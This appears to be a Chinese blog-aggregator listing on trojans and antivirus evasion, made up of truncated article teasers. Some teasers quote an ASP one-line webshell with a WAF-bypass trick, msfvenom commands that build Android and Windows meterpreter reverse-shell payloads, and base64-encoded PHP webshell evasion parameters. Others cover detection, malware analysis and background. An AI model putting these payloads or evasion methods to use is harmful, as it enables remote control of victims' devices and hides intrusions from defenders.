木马免杀工具

-

主动激活木马加密流量分析



在网络攻击中,木马病毒通常会使用监听某个端口的方式,或者直接连接C2地址、域名的方式来建立通信,完成命令与控制。而APT攻击中,攻击者为了更高级的潜伏隐蔽需求,其部署的木马或后门,会采用对网卡流量进行过滤的方式,获得一定的通信信令才会触发执行实

-

木马程序(病毒)

\\\"特洛伊木马\\\"(trojan horse)简称\\\"木马\\\",据说这个名称来源于希腊神话《木马屠城记》。古希腊有大军围攻特洛伊城,久久无法攻下。于是有人献计制造一只高二丈的大木马,假装作战马神,让士兵藏匿于巨大的木马中,大部队假装撤退而将木马摈弃于特洛伊城下。城中得知解

-

mini木马实现原理

代码讲解: 这段代码是一个 Windows 平台上的反向 shell 示例,用于监听指定端口并接受连接。一旦连接建立,它将启动一个命令提示符进程,并将其输入和输出重定向到连接的客户端。以下是代码的详细解释: 1. 链接 Winsock 库: #pragma comment(lib, \\\"ws2_32.lib\\\")

-

病毒、蠕虫、木马学习笔记

病毒(蠕虫)具有自我传播、复制、破坏电脑文件、对电脑造成数据上不可逆转的损失。而木马是伪装成这正常程序获取用户信任而入侵,潜伏在电脑中盗取用户资料与信息 病毒的特征:很强的感染性;一定隐蔽性;一定的潜伏性;特定的触发性;不可预见性;很大的破坏性

-

一句话木马大全

//可执行命令一句话 过狗效果都不错: ASPX一句话的 过安全狗效果不怎么样 不过我认为能支持aspx 百分之8/90支持asp %E=request(“1”)%abc 123456789%execute E% 原来代码是%execute request(“cmd”)% 把标签修改替换下来 为 scriptlanguage=VBScript runat=serverexecute request(“cmd”) 这样就避开了%,%符号

-

C++木马病毒代码

这段代码我运行了好几次了,前几次都是腾讯电脑管家说发现我的电脑有木马文件,并且帮我处理了。但是在我又运行了一次后 ,它就说我的电脑处于高危状态 ,可电脑上也看不出来发生了什么。 所以我把这段代码发出来让大家帮我看看这段代码运行了之后对电脑

-

WAF攻防-权限控制&代码免杀&异或运算&变量覆盖&混淆加密&传参

webshell检测平台 https://scanner.baidu.com/#/pages/intro https://ti.aliyun.com/#/webshell 对比工具代码-菜刀蚁剑冰蝎哥斯拉等 对比WAF规则-函数匹配工具指纹等 1.php 传参带入 ?a=ass x=cGhwaW5mbygpOw== 2.php 变量覆盖 x=cGhwaW5mbygpOw== 3.php 加密变异 http://www.phpjm.net/ 4.php 异或运算 5.php 脚本生成器 Webshel

-



ConsoleApplication17_2项目免杀(Fiber+VEH Hook Load)

加载方式Fiber+VEH Hook Load Fiber是纤程免杀,VEH是异常报错,hook使用detours来hook VirtualAlloc和sleep,通过异常报错调用实现主动hook 纤程Fiber的概念:纤程是比线程的更小的一个运行单位。可以把一个线程拆分成多个纤程,然后通过人工转换纤程,从而让各个纤程工作。线程的实现

-

Web木马与文件上传漏洞

目录 一、认识Web木马 1.1 木马概念 1.2 web木马危害 1.2.1 攻击者留后门 1.2.2 文件、数据库操作 1.2.3 修改web页面 1.3 Web 木马特点 1.3.1 Web木马可大可小 1.3.2 无法有效隐藏 1.3.3 具有明显特征值 1.3.4 必须为可执行的网页格式: 1.4 Web木马分类 1.4.1 一句话木马 1.4.2 大马小马 二、初识文

-

KaLi做木马渗透实战案例

此文章可能会包含敏感以及危险的命令❗❗❗命令有风险,回车需谨慎。 此文章仅供学习交流与参考使用,禁止运用于任何非法行动或测试中,若有预期之外的后果,将不承担任何责任!! ┌──( root💀KaLi-Erhe )-[ ~ ] └─# cat 重要的事情说三遍 ❗❗❗ ⭕命令有风险,回车

-



kali安卓手机木马远控

得到kali本机IP,设置端口 利用msf payload模块生成木马 命令: msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.174.129 lport=5555 R 1.apk 木马生成后 开启我们的监听模块msfconsole 进入控制端后,设置一个安卓的playload(之前使用过的) 设置监听kali虚拟机的ip地址和端口号(与之前生

-

常见病毒木马进程速查表

本文含概了windows几乎所有常见的病毒、木马的进程名程,检查你的系统进程,看看是否中招。 exe → BF Evolution Mbbmanager.exe → 聪明基因 _.exe → Tryit Mdm.exe → Doly 1.6-1.7 Aboutagirl.exe → 初恋情人 Microsoft.exe → 传奇密码使者 Absr.exe → Backdoor.Autoupder Mmc.exe → 尼姆达病毒 Aplica32.exe

-

网络安全-一句话木马

遵纪守法 请严格遵守网络安全法相关条例! 此分享主要用于交流学习,请勿用于非法用途,一切后果自付。 一切未经授权的网络攻击均为违法行为,互联网非法外之地。 大家在知道了常规一句话的木马之后,就可以通过或者更高级的方式来查看服务器是否存在木马。

-



免杀对抗-Python-混淆算法+反序列化-打包生成器-Pyinstall

cs 上线 1. 生成 shellcode-c 或者 python 2. 打开 pycharm 工具,创建一个 py 文件,将原生态执行代码复制进去 shellcode 执行代码: 3.将生成的shellcode放到执行代码中,运行代码,cs成功上线 MSF 上线 1.执行命令,生成shellcode 命令:msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.206.129

-

记一次挖矿木马样本分析

有一台vps被弱口令上马了 翻来翻去 找到个二进制文件如下 搜main函数可以判断是用shc加密shell脚本生成的二进制文件 在0000000000400F7E位置函数,找到了加载shell命令的位置 shc部分源码 尝试生成一个echo “helloworld”,看看shc生成的文件是什么构造 安装shc 加密后会得到一

-



msf使用木马控制android手机

msf使用木马控制android手机 kali、手机模拟器(或不用的手机)。 手机模拟器(或者手机)与电脑可以互相连通吗,即手机可以直接访问到kali。 命令:msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.32.135 lport=4444 android_shell.apk ; 2、手机安装木马。 想办法把木马放到手机模拟器(

-

你真的了解一句话木马吗?

目录 一、前言: 二、什么是一句话木马: 三、常见的一句话木马: 木马讲解: 1、$_POST[cmd] 2、eval() 3、\\\"@\\\" 4、脉络梳理 四、可用于条件竞争的一句话木马: 木马讲解: 1、fopen() 2、fputs() 3、脉络梳理 五、图片马 1、什么是图片马: 2、.htaccess 3、木马图片 4. .user.ini扩展

-



蚁剑连接一句话木马演示

需要准备 一台虚拟机作为服务器,一台作为攻击机(可用主机),将虚拟机的网络都设置为桥接。 我这里服务器用win2008R2系统 攻击机用win10 接下来我会演示 php 的一句话木马 其他脚本语言的一句话木马使用过程和这个差别不大 在服务器上安装phpstudy 快速搭建服务器 安装成

-

集成电路安全(二):硬件木马检测

之前在一篇文章《硬件安全一点点概要》简单介绍了一下硬件的安全机制,这里通过一些论文和书籍资料,对这个部分进行进一步的展开讲解。 随着信息技术的出现,网络已经深入到人们的日常生活并发挥着越来越重要的作用。在这种形势下,网络攻击风险也与日俱增。自